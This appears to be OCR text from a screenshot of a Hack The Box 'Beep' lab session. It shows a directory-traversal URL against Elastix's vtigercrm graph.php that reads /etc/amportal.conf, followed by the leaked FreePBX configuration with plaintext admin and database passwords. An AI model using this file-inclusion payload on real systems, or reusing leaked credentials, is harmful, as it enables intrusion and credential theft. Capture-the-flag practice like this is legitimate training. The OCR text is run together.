 Applications Places Firefox ESR Apr 6 12:50 1
Mozilla Firefox
Hack The Box :: Beep Keep Calm and Hack The Elastix - Login page Elastix 2.2.0 - 'graph.php 10.10.10.7/vtigercrm/gra https://10.10.10.7/vtigercrm
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the
License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX
database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database #
AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin #
AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin #
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and
retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT
VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever
you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure
password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration
screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls
if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to
'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a
SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions #
ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user
would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. #
CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-
answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the Early Dial feature on some
Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows
backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=
(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false # DEFAULT
VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into the new custom apps registry. #
DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php through an Asterisk's #exec call. This requires
Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting either of these to true will result in
retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the problem but these can be set if a more strict behavior
is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it assumes that you are running Asterisk 1.4
or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes such as daynight, followme, etc. #
MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the freepbx.org server. If it fails, typically because
of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem. However, in such environment there can be a significant
timeout before # the failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to open the URL and go straight to the wget calls. #
AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the FreePBX log facility #
AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL, LOG_SQL logs to old
MySQL table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in the log system #
AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have mpg123 loaded
as well as sox and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the system and can cause instability on a busy # phone system. # CDR DB Settings: Only used if you don't use the default values
provided by FreePBX. # CDRDBHOST: hostname of db server if not the same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to connect to db with if it's not the same as AMPDBUSER #
CDRDBPASS: password for connecting to db if it's not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or postgres mysql is default # CDRDBTABLENAME: Name of the table
in the db where the cdr is stored cdr is default # AMPVMUMASK=mask # DEFAULT VALUE: 077 # Defaults to 077 allowing only the asterisk user to have any permission on VM files. If set to something # like 007, it would allow the
group to have permissions. This can be used if setting apache to a different # user then asterisk, so that the apache user (and thus ARI) can have access to read/write/delete the # voicemail files. If changed, some of the voicemail
directory structures may have to be manually changed. # DASHBOARD_STATS_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 6 # DASHBOARD_INFO_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 20 # These can be
used to change the refresh rate of the System Status Panel. Most of # the stats are updated based on the STATS interval but a few items are checked # less frequently (such as Asterisk Uptime) based on the INFO value #
ZAP2DAHDICOMPAT=true|false ZAP2DAHDICOMPAT=true # DEFAULT VALUE: false # If set to true, FreePBX will check if you have chan_dadhi installed. If so, it will # automatically use all your ZAP configuration settings (devices